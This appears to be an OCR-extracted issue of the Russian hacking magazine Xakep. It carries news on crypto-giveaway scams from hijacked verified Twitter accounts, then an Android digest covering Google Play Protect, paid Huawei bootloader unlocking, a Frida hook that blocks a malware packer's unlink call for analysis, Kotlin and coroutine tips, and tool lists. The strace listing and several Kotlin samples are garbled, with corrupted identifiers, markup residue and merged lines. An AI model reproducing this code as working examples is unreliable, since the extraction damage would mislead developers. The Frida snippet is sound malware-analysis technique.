

### КАК ТЕБЕ ТАКОЕ, ИЛОН МАСК?

преступники создают в социальной сети поддельные профили, которые ими‐ тируют настоящие аккаунты различных известных личностей. Затем они спа‐ мят записями от лица этих аккаунтов, предлагая пользователям поучаство‐ вать в бесплатной раздаче криптовалюты. Для участия в раздаче, конечно же, нужно перевести немного денег на счет злоумышленников.

С тех пор у многих известных личностей в профилях появились не только галочки верификации аккаунтов, но и недвусмысленные приписки в духе «не раздаю криптовалюту!». Также с подобным скамом борются и сами разработчики Twitter, но, увы, практически безрезультатно.

Журналисты Bleeping Computer рассказали, что теперь преступники стали действовать немного иначе. Они взламывают верифицированные аккаунты других пользователей и компаний, меняют имя на Elon Musk, а затем объ‐ являют от имени Маска о большой раздаче криптовалюты - 10 000 биткойнов. В этом месяце в числе взломанных учетных записей оказались лейбл Marathon Artists, издательство Pantheon Books, крупный британский ритейлер Matalan.

Ликвидирована масштабная [мошенническая](https://xakep.ru/2018/11/29/3ve-down/) схема 3ve, принесшая десятки миллионов своим операторам

Роутеры под ударом: хакеры открывают SMB‐порты, чтобы [использовать](https://xakep.ru/2018/11/29/eternalsilence/) против роутеров экс‐ плоиты АНБ

Приложения для Android, [насчитывающие](https://xakep.ru/2018/11/28/cheetah-mobile-apps/) 2 000 000 000 установок, заподозрили в рекламном фроде

Новые проблемы с корневыми сертификатами: [опасным оказалось](https://xakep.ru/2018/11/28/headsetup-root-certificates/) ПО компании Sennheiser

[Разработчики](https://xakep.ru/2018/11/27/ftp-for-chrome-and-firefox/) Chrome и Firefox рассказали, что хотят постепенно отказаться от поддержки FTP

[Ском прометирована](https://xakep.ru/2018/11/27/copay-compromised/) еще одна популярная JS‐библиотека: в event‐stream нашли бэкдор для кражи криптовалюты с кошельков Copay

«Черная пятница» удалась: более 400 сайтов копировали AliExpress и еще две сотни сайтов, маскировались под известные бренды и [интернет‐магазины](https://xakep.ru/2018/11/22/blackfriday-scam/)

Специалисты Recorded Future утверждают, что [деанонимизировали](https://xakep.ru/2018/11/21/tessa88-deanon/) хакера, продавшего базы MySpace и Dropbox в 2016 году

Большинство бесплатных [VPN‐приложений](https://xakep.ru/2018/11/15/free-vpn-apps/) в Google Play и App Store не вызывают доверия у специалистов

## ANDROID БОРЬБА GOOGLE С МАЛВАРЬЮ,

Евгений Зобнин Редактор Unixoid и Mobile zobnin@glc.ru

ПЛАТНАЯ РАЗЛОЧКА HUAWEI **И МНОЖЕСТВО СОВЕТОВ** ПО ЯЗЫКУ KOTLIN

Сегодня в выпуске: история о том, как Google безуспешно борется с малварью, статья о платной разблокировке загрузчика Huawei, гайд по борьбе с упаковщиками с помощью Frida. А также: подборка трюков и советов для Kotlin-программистов, инструменты профайлинга сетевых функций, лучшее объяснение отличия короутин от потоков и, конечно же, очередная подборка свежих библиотек и инструментов.

#### ПОЧИТАТЬ

#### Как Google борется с малварью

Combating Potentially Harmful Applications with Machine Learning at Google: Datasets and Models - рассказ разработчиков команды безопасности Android о том, как работает система Google Play Protect, которая выявляет вредоносные приложения в Google Play и на смартфонах пользователей. Нес-КОЛЬКО ТЕЗИСОВ:

- Google анализирует не только приложения из Google Play, но и любые АРК-файлы, найденные в интернете.
- Для каждого приложения запускаются процедуры статического и динамического анализа, которые выявляют определенные шаблоны: запрашиваемые разрешения, поведение приложения в тех или иных обстоятельствах.
- Данные, полученные от статических и динамических анализаторов, передаются ИИ, натренированному на выявление определенных типов зловредных приложений: SMS-фрод, фишинг, повышение привилегий.
- Кроме данных о самих приложениях, Google также собирает и агрегирует данные о приложении из Google Play: средняя оценка приложений разработчика, рейтинги, количество установок и удалений; эта информация также передается ИИ.
- На основе всех этих данных ИИ выносит решение о том, может ли приложение быть потенциально зловредным.
- Google постоянно совершенствует ИИ, скармливая ему данные свежевыявленных зловредов.

На фоне всей этой бравады стоит напомнить, что в тестах антивирусов Google Play Protect набирает 0 очков и плетется в конце рейтинга. По информации на январь 2018-го он смог обнаружить лишь 63% вирусов.

#### **Ниамеі и платная разблокировка загрузчика**

Bootloader unlocking is still possible for Huawei and Honor devices, but it'll cost you — интересная заметка о страданиях владельцев смартфонов Huawei, желающих разблокировать загрузчик своего устройства.

В мае этого года Huawei официально заявила, что больше не будет предоставлять коды для разблокировки загрузчиков своих смартфонов (а также смартфонов своего суббренда Honor). Загрузчик отвечает за проверку целостности и цифровой подписи ядра ОС, а также за возможность прошивки устройства, так что те, кто не успел получить свой код разблокировки, теперь не могут установить на нее кастомную прошивку или даже получить права root с помощью Magisk.

Выяснилось, однако, что совсем недавно сервис FunkyHuawei, занимающийся выпуском утилит для восстановления окирпиченных смартфонов и смены их региона, начал предоставлять возможность разблокировки загрузчика всех моделей Huawei, включая самые свежие. Но есть один нюанс: стоимость кода разблокировки составляет 55 долларов, и он привязан к IMEI устройства, а значит, не может быть использован повторно.

В комментариях к статье уже появились шутки о том, что FunkyHuawei принадлежит самой Huawei и таким образом она пытается дополнительно заработать на пользователях. Шутки шутками, но вопрос о том, где сервис берет коды разблокировки, весьма серьезный. Либо это действительно Huawei, либо коды у нее просто крадут, либо алгоритм их генерации настолько слабый, что его удалось подобрать. Все три варианта не в пользу компании.

#### Как использовать Frida для обхода упаковщиков

How-to Guide: Defeating an Android Packer with FRIDA - вводная статья об использовании Frida для помощи в анализе вируса.

Дано: вредоносное приложение с подозрительным файлом внутри пакета и небольшим сильно обфусцированным исполняемым dex-файлом. Анализ логов запуска logcat показывает, что приложение при работе создает и загружает еще один dex-файл (запакованный в JAR), а это значит, что, скорее всего, первый исполняемый файл - это всего лишь загрузчик (а точнее, упаковщик), а найденный ранее подозрительный файл - зашифрованный код приложения. При загрузке приложения упаковщик дешифрует файл и загружает его. Но есть одна проблема - сразу после загрузки дешифрованный файл удаляется и его невозможно проанализировать.

К сожалению, декомпиляция и статический анализ упаковщика ничего не дают — он слишком сильно обфусцирован и почти непригоден для чтения. Однако запуск приложения под управлением трассировочной утилиты strace показывает, что удаление происходит с помощью системного вызова unlink.

Конечная идея — переопределить с помощью Frida код функции unlink так, чтобы она ничего не удаляла. В этом случае исследователь сможет просто достать расшифрованный dex-файл из устройства и проанализировать его. Код функции перехвата для Frida:

#### console.log("[\*] FRIDA started");

console.log("[\*] skip native unlink function"); var unlinkPtr = Module.findExportByName(null, 'unlink'); Interceptor.replace(unlinkPtr, new NativeCallback(function (){ console.log("[\*] unlink() encountered, skipping it."); }, 'int',  $[$  ])); → cat strace.com.jgnxmcj.knreroaxvi.txt | grep "rzwohkt.jar open("/data/data/com.jgnxmcj.knreroaxvi/app\_files/rzwohkt.jar", O\_WRONLY|O\_CREAT|O\_TRUNC|O\_LARGEFILE, 0600 <unfinished ...><br>3722 stat64("/data/data/com.jgnxmcj.knreroaxvi/app\_files/rzwohkt.jar", Q\_WRONLY|O\_CREAT|O\_TRUNC|O\_ S722 Istato4( /data/data/com.jgnxmcj.knieroaxvi/app\_files/fzwohkt.jar"<br>3722 open("/data/data/com.jgnxmcj.knreroaxvi/app\_files/fzwohkt.jar"<br>3722 writev(24, [{"\3", 1}, {"dalvikvm\0", 9}, {"DexOpt: --- BEGIN<br>3722 writev(24, <unfinished ...> <unfinished

Трассировочный листинг, показывающий создание и удаление файла с расшифрованным кодом приложения

#### **РАЗРАБОТЧИКУ**

#### **Трюки с Kotlin**

 $\stackrel{\sim}{\longrightarrow}$ 

 $\}$ 

Kotlin fun and education on Twitter - создатель Kotlin Academy и автор книги «Android Development with Kotlin» Марсин Москала (Marcin Moskala) рассказывает об интересных трюках, которые можно провернуть в Kotlin.

fun <Fun> `fun`(`fun`: Fun): Fun = `fun`

В Kotlin fun - это зарезервированное ключевое слово, но его можно использовать, если заключить в обратные кавычки или написать с большой буквы. Те же правила действуют в отношении любых других ключевых слов.



Используя обратные кавычки, можно пойти еще дальше и включить в имена не только ключевые слова, но и пробелы, и даже смайлы.

#### operator fun String.times(num: Int) =  $(1..num).fold("")$  { acc, \_ -> this + acc }

**fun** main(args: Array<String>) {  $print("Na" * 8 + "Kotlin!")$  // NaNaNaNaNaNaNaNa Kotlin!  $\}$ 

Как и многие другие языки, Kotlin поддерживает перегрузку операторов.

fun Iterable<Int>.sum(): Int =  $fold(\theta)$  { acc, i -> acc + i } fun Iterable<Int>.product(): Int =  $fold(1)$  { acc, i -> acc \* i } fun <T, R> Iterable<T>.map(transform:  $(T)->R$ ): List<R> =  $fold(emptylist())$  { acc, i -> acc + transform(i) } fun <T, R> Iterable<T>.flatMap(transform:  $(T)$ ->List<R>): List<R> =  $fold(emptylist())$  { acc, i -> acc + transform(i) } **fun**  $\langle \top \rangle$  Iterable $\langle \top \rangle$ .filter(predicate:  $(\top)$ ->Boolean): List $\langle \top \rangle$  =  $fold(emptylist())$  { acc, i -> if(predicate(i)) acc + i else acc } fun <T> Iterable<T>.joinToString(separator: String = ", ", tr:  $(T)$  -> String = { "\$it" }): String = foldIndexed("") { index, acc, t -> acc +  $(if(index != 0)$  separator else "") + tr(t) } **fun** main(args: Array<String>) { **val** list =  $listOf(1, 2, 3, 4, 5)$  $list.sum()$  $1/15$  $1/120$ list.product()  $\frac{1}{2}$ , 4, 6, 8, 10] list.map { it  $\star$  2 } list.flatMap {  $listOf(it, it + 10)$  } // [1, 11, 2, 12, 3, 13, 4, 14, 5, 15] list. filter { it % 2 == 0 } // [2, 4]  $1/1$ , 2, 3, 4, 5 list.joinToString() list.joinToString(separator =  $'''$ ) // 12345

 $fold$  — одна из самых мощных операций для работы с коллекциями. Она объединяет все элементы коллекции с помощью указанной функции. Например, с помощью fold очень легко сложить или перемножить все элементы. Но можно сделать и более интересные вещи.

**val** letters =  $'a'$ ..'d' // [(a, b), (b, c), (c, d)] letters.zipWithNext() letters.zipWithNext { a, b -> "" + a + b } // [ab, bc, cd] letters.zip(letters) // [(a, a), (b, b), (c, c), (d, d)] letters.windowed(2) // [[a, b], [b, c], [c, d]] letters.windowed(3) //  $[[a, b, c], [b, c, d]]$ 

Еще несколько полезных функций для выполнения операций над несколькими последовательными элементами.

#### Профайлинг сетевых функций приложения

Various methods to debug HTTP traffic in Android applications - статья о том, как выполнять профайлинг сетевых функций приложения. Автор предлагает использовать пять различных методов.

• Android Profiler — включен в состав Android Studio. Он показывает объем входящих и исходящих данных, задержки и даже позволяет взглянуть на сами данные (если приложение использует HttpURLConnection или OkHttp). По умолчанию сетевой профайлер отключен. Чтобы включить его, необходимо зайти в меню Run  $\rightarrow$  Edit Configurations, открыть таб Profiling и поставить галочку напротив Enable advanced profiling. После этого он появится в окне стандартного профайлера (запускается через нижнюю панель Android Studio).

- OkHttp Profiler plugin плагин Android Studio для отладки реквестов OkHttp. Умеет показывать JSON в виде дерева и генерировать модели для парсера GSON. Недостаток: требуется установка плагина и модификация приложения.
- Stetho инструмент отладки приложений с помощью Chrome DevTools. Кроме инструментов для анализа лайотов и баз данных, включает в себя мощный сетевой профайлер. Требует установки библиотеки и модификации приложения.
- Charles Proxy десктопный прокси со встроенным сниффером и множеством дополнительных функций: это мониторинг сокетов, модификация сетевых пакетов, генератор реквестов и многое другое. Требует настройки на эмуляторе/телефоне прокси и установки SSL-сертификата (в случае если требуется отладка HTTPS-трафика). К тому же стоит 50 долларов (есть триальная версия).
- AppSpector инструменты профайлинга для Android и iOS. Позволяют просматривать логи, изучать базы данных и сетевые запросы. Необходима модификация приложения и регистрация на сайте. Управление только через веб-сайт разработчиков, так что возникает вопрос о конфиденциальности данных.



Network Profiler B Android Studio

#### Не используй массивы в data-классах

What you didn't know about arrays in Kotlin — познавательная и полезная заметка о том, почему не стоит использовать массивы в data-классах в Kotlin.

Data-классы в Kotlin — очень полезный элемент языка, позволяющий быстро создавать классы, не обременяя себя написанием однотипного кода. Возьмем, к примеру, следующий код:

#### data class NumArray(val name: String, val values: IntArray)

Он объявляет data-класс NumArray с двумя полями. Это всего одна строка кода, но в результате ты получишь класс с уже реализованными геттерами, сеттерами и функциями equals(), hash(), toString(). Тебе не придется писать их самому, и это сильно облегчает жизнь.

Но есть одна проблема: если ты создашь два одинаковых объекта этого класса и попробуешь их сравнить, то получишь отрицательный ответ:

#### val  $n1 = NumArray("1", intArrayOf(1,2,3,4))$ val  $n2 = NumArray("1", intArrayOf(1,2,3,4))$ val result =  $n1 == n2$ println("result=\$result")

Получается, что автоматически генерируемый метод equals() не работает? На самом деле это не так. Дело в том, что в JVM есть баг, который приводит к тому, что сравнение массивов и коллекций происходит по-разному. Коллекции сравниваются структурно, то есть поэлементно, а при сравнении массивов верный ответ будет только в том случае, если это действительно один и тот же массив, а не два с одинаковым набором элементов. Поэтому вместо массивов лучше использовать списки:

data class NumList(val name: String, val values: List<Int>))

#### **Parallelism vs concurrency**

Concurrent Coroutines - Concurrency is not Parallelism - одна из лучших статей для тех, кто хочет разобраться, что такое короутины Kotlin. Вместо того чтобы рассказывать о стейт-машинах и математических алгоритмах, автор говорит о том, что надо просто осознать разницу между понятиями concurrenсу и parallelism.

Роб Пайк, один из разработчиков Unix, Plan 9 и языка Go, говорит об этих понятиях так: concurrency - это когда ты имеешь дело со множеством вещей одновременно, а parallelism - это когда ты делаешь множество вещей одновременно. Продемонстрируем это утверждение кодом:

```
fun main() = runBlocking<Unit> {
    val time = measureTimeMillis {
        val one = async { doSomethingUsefulOne() }
        val two = async { doSomethingUsefulTwo() }
        printh(n("The answer is <math>${one.awt})( + two.awt())"</math>)ł
    println("Completed in $time ms")
\}suspend fun doSomethingUsefulOne(): Int {
    delay(1000L)
    return 13
\}suspend fun doSomethingUsefulTwo(): Int {
    delay(1000L)
    return 29
\}
```
Здесь происходит запуск двух короутин, каждая из которых засыпает на одну секунду, а затем возвращает определенное число. Основная короутина при этом дожидается завершения обеих дочерних короутин и печатает на экран сумму двух возвращенных чисел.

Приложение заканчивает свою работу ровно за одну секунду, что абсолютно логично. Но есть один важный нюанс: оно работает в одном потоке. Когда одна из дочерних короутин блокируется (в данном случае с помощью delay, а в реальном приложении из-за ожидания данных из сети или с диска), основная короутина продолжает свою работу. Это и есть тот случай, когда приложение «имеет дело» с множеством вещей, а не делает их одновремен-HO.

Но мы можем исправить код так, чтобы он действительно делал несколько вещей одновременно:

val time = measureTimeMillis { val one =  $async(Dispatchers.Default) { doSomethingUsefulOne() }$ val two = async(Dispatchers.Default) { doSomethingUsefulTwo() }  $printh(n("The answer is  $${one.await()$  + two.await()})")$ 

Такой короутину КОД запускает каждую  $\mathsf B$ ОТДЕЛЬНОМ потоке (Dispatchers. Main — основной поток приложения, Dispatchers. Default — один из фоновых), и да, теперь приложение делает несколько вещей одновремен-

HO.

В этом примере от такой замены нет никакой пользы, но в реальном приложении в фоновые потоки можно отправить тяжелые вычисления, а запускать код, ожидающий данные из сети или с диска (или просто часто спящий), эффективнее в основном потоке. В конце концов, nginx, один из самых производительных веб-серверов, однопоточный (точнее, он использует по одному потоку на ядро, но сути это не меняет).

#### Трюки с короутинами Kotlin

Advanced Kotlin Coroutines tips and tricks — еще одна статья о короутинах, в этот раз с советами по использованию.

1. Проблемы с Java API. Возьмем следующий пример:

#### runBlocking(Dispatchers.IO) {

- withTimeout(1000) { val socket = ServerSocket(42) socket.accept() }
- $\}$

 $\}$ 

Подразумевается, что этот код запустит короутину, которая будет ждать подключения ровно одну секунду и затем будет прервана.

Но этого не произойдет, потому что socket.accept() заблокирует поток короутины, до тех пор пока кто-нибудь действительно не подключится. Обойти эту проблему можно с помощью suspendCancellableCoroutine. Создадим небольшую функцию-помощник:

#### public suspend inline fun <T : Closeable?, R> T.useCancellably( crossinline block:  $(T) \rightarrow R$ ): R = suspendCancellableCoroutine { cont ->



И слегка изменим наш пример:



Теперь все работает как надо.

**2. launch vs. async**. Это два самых используемых короутин-билдера в Kotlin. И тот и другой порождают новую короутину, но работают немного по-разному:

- любое необработанное исключение в блоке launch будет воспринято как необработанное вообще и уронит приложение; исключение в блоке аѕупс можно обработать за пределами этого блока;
- · launch не позволит короутинам-родителям завершиться, пока короутины-потомки, запущенные с помощью launch, не завершатся;
- async позволяет вернуть значение, launch нет.

#### Удобочитаемый logcat

How To Customize Logcat Appearance in Android Studio - короткая заметка о том, как раскрасить вывод logcat в Android Studio для более удобного чтения. Для этого достаточно перейти в настройки, набрать в поиске logcat, и ты увидишь список уровней логирования от Debug до Assert. Выбирай один из них, отключай галочку Inherit values from и в опциях Foregraund, Background и других выбирай нужные цвета.

Автор статьи предлагает следующую схему цветов:

- · ASSERT: #bb2b2f;
- · DEBUG: #1194d6;
- $\cdot$  ERROR: #db332f;
- $\cdot$  INFO: #0c890d;
- · VERBOSE: #a8a8a8;

· WARNING: #bb7000.

Также он создал цветовую схему на базе тем Default и Dracula.

#### **ИНСТРУМЕНТЫ**

- frida-snippets набор скриптов Frida для Android, iOS и Windows;
- MagiskFrida скрипт для запуска сервера Frida при загрузке с помощью Magisk;
- ADBHoney ханипот, эмулирующий доступный на 5555-м порте демон ADB;
- ish приложение для запуска Linux-окружения в iOS (использует эмуляцию х86 и трансляцию системных вызовов Linux -> XNU);
- · androix-migration скрипт для автоматической миграции с support-библиотек на AndroidX, по словам автора, работает лучше, чем аналогичный конвертер в Android Studio;
- · autoplay плагин Gradle для автоматической публикации приложений **B** Google Play.

#### **БИБЛИОТЕКИ**

- AndroidVeil библиотека для создания и анимации скелетов интерфейса, который пользователь видит до окончания загрузки данных;
- MultiLamp подсвечивает несколько View одновременно, может быть полезна для создания визардов;
- JustifiedTextView TextView, который выравнивает текст по ширине экрана (официально Android поддерживает эту функцию с Android 8);
- PrettyStateView позволяет одной строкой кода добавить отображение состояния к любому View: загрузка, ошибка, пусто и так далее;
- CookieBar2 окно с сообщением в верхней или нижней части экрана;
- BezierSeekBar настраиваемый SeekBar;
- NomtekUtills библиотека для управления тулбаром и статусбаром;
- RandomGenKt Kotlin-порт библиотеки для генерации случайных инстансов любых классов;
- · simplegraph библиотека для отображения графиков; • slidetoact — виджет Slide to Unlock;
- ElasticViews позволяет добавить к любому View «эластичную анимацию КЛИКОВ»;
